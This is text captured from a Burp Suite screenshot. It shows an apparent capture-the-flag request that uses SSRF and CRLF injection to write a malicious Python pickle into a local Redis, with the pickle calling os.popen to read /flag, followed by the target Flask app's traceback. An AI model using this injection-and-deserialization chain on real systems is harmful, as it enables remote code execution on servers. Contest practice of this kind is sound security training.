 Burp 项目 Intruder 重放器 查看 帮助 Param Miner
Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 组织者 Collaborator 对比工具 日志 扩展 学习 SQLiPy Deserialization Scanner Bypass WAF APIKit 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < ▼ > ▼ 目标: https://prob05-tb8sq2em.contest.pku.edu.cn HTTP/2 ?
请求
美化 Raw Hex \n
1 GET /?url=
127.0.0.1:6379%3f%0d%0a%0d%0aSET%208fdc7ff6dc2b0f34d1a32e99de6bac93%20gASVTwAAAAAAAACMCGJ1aWx0aW5zlIwEZXZhb
JSTlIwzX19pbXBvcnRfXygnb3MnKS5wb3BlbignY2F0IC9mbGFnJykucmVhZCgpLmVuY29kZSgplIWUUpQu%0d%0a%0d%0asave HTTP/2
2 Host: prob05-tb8sq2em.contest.pku.edu.cn
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="124", "Microsoft Edge";v="124", "Not-A.Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
16 Priority: u=0, i
17
18
? 搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
BadStatusLine
http.client.BadStatusLine: $-1
Traceback (most recent call last)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2552, in __call__
return self.wsgi_app(environ, start_response)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2532, in wsgi_app
response = self.handle_exception(e)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 2529, in wsgi_app
response = self.full_dispatch_request()
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1825, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1823, in full_dispatch_request
rv = self.dispatch_request()
File "/usr/local/lib/python3.7/site-packages/flask/app.py", line 1799, in dispatch_request
return self.ensure_sync(self.view_functions[rule.endpoint])(**view_args)
File "main.py", line 38, in hello
''' % get_result('http://'+url).decode(encoding='utf8',errors='ignore')
File "main.py", line 18, in get_result
info = urllib.request.urlopen(url)
File "/usr/local/lib/python3.7/urllib/request.py", line 222, in urlopen
return opener.open(url, data, timeout)
File "/usr/local/lib/python3.7/urllib/request.py", line 525, in open
response = self._open(req, data)
File "/usr/local/lib/python3.7/urllib/request.py", line 543, in _open
'_open', req)
File "/usr/local/lib/python3.7/urllib/request.py", line 503, in _call_chain
result = func(*args)
File "/usr/local/lib/python3.7/urllib/request.py", line 1345, in http_open
return self.do_open(http.client.HTTPConnection, req)
File "/usr/local/lib/python3.7/urllib/request.py", line 1320, in do_open
r = h.getresponse()
File "/usr/local/lib/python3.7/http/client.py", line 1321, in getresponse
response.begin()
File "/usr/local/lib/python3.7/http/client.py", line 296, in begin
version, status, reason = self._read_status()
File "/usr/local/lib/python3.7/http/client.py", line 278, in _read_status
raise BadStatusLine(line)
http.client.BadStatusLine: $-1
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 18
Inspector
Notes
完成 27,719字节 | 132 millis
Event log (42) Audit log (163) All issues (161) 内存: 570.8MB